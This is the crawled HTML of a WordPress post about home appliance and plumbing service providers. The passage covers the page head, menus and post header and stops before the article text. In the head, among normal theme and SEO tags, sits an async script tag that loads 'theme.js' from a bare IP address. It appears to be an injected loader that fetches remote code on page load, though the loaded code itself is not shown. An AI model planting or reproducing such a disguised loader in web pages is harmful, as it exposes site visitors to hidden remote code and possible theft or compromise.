

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/resources-for-plumbing-service-provider-information/
body_size: 15158
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Resources For Home Appliance Service Provider Information - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2-768x576.jpg 768w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="A structure can be inhabited as a home when it provides certain essential facilities. Water supply and sanitation are two of the most important utilities to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/resources-for-plumbing-service-provider-information/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Resources For Home Appliance Service Provider Information - TimeMagazinePro" />
<meta property="og:description" content="A structure can be inhabited as a home when it provides certain essential facilities. Water supply and sanitation are two of the most important utilities to" />
<meta property="og:url" content="https://timemagazinepro.com/resources-for-plumbing-service-provider-information/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:section" content="Home Improvement" />
<meta property="og:updated_time" content="2023-06-08T04:18:11+00:00" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Home Appliance" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-29T17:50:39+00:00" />
<meta property="article:modified_time" content="2023-06-08T04:18:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Resources For Home Appliance Service Provider Information - TimeMagazinePro" />
<meta name="twitter:description" content="A structure can be inhabited as a home when it provides certain essential facilities. Water supply and sanitation are two of the most important utilities to" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="SEO Ranker" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg","url":"https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/resources-for-plumbing-service-provider-information/#webpage","url":"https://timemagazinepro.com/resources-for-plumbing-service-provider-information/","name":"Resources For Home Appliance Service Provider Information - TimeMagazinePro","datePublished":"2022-08-29T17:50:39+00:00","dateModified":"2023-06-08T04:18:11+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/seoranker/","name":"SEO Ranker","url":"https://timemagazinepro.com/author/seoranker/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=96&amp;d=mm&amp;r=g","caption":"SEO Ranker","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Resources For Home Appliance Service Provider Information - TimeMagazinePro","keywords":"Home Appliance","datePublished":"2022-08-29T17:50:39+00:00","dateModified":"2023-06-08T04:18:11+00:00","articleSection":"Home Improvement","author":{"@id":"https://timemagazinepro.com/author/seoranker/","name":"SEO Ranker"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"A structure can be inhabited as a home when it provides certain essential facilities. Water supply and sanitation are two of the most important utilities to","name":"Resources For Home Appliance Service Provider Information - TimeMagazinePro","@id":"https://timemagazinepro.com/resources-for-plumbing-service-provider-information/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/resources-for-plumbing-service-provider-information/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/resources-for-plumbing-service-provider-information/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=709' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-709 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-13 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/home-improvement/"><span>Home Improvement</span></a></span><span class="delim">&raquo;</span><span class="current">Resources For Home Appliance Service Provider Information</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/home-improvement/" class="category term-color-13" rel="category">Home Improvement</a>
					</span>
					</div><h1 class="is-title post-title">Resources For Home Appliance Service Provider Information</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='SEO Ranker' src='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a></span><span class="meta-item date"><time class="post-date" datetime="2022-08-29T17:50:39+00:00">August 29, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-06-08T04:18:11+00:00">June 8, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/resources-for-plumbing-service-provider-information/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;text=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
